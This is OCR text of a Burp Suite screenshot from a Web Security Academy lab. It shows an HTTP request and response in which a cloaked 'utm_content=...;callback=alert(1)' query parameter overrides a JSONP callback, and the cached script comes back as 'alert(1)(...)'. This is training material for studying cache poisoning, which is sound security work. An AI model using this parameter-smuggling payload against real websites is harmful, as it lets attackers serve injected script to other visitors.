 Send
Cancel
<
>
Target: https://0a90003b038ce15f80d4dfcd008100d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=1111;callback=alert(1) HTTP/2
2 Host:
0a90003b038ce15f80d4dfcd008100d4.web-security-ac
ademy.net
3 Cookie: session=AnPiae4zSJInu7bk70d1wV3H2NQsUpU7
; country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90003b038ce15f80d4dfcd008100d4.web-sec
urity-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Set-Cookie: utm_content=1111; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done
411 bytes | 168 millis
Event log
All issues (16)
Memory: 184.0MB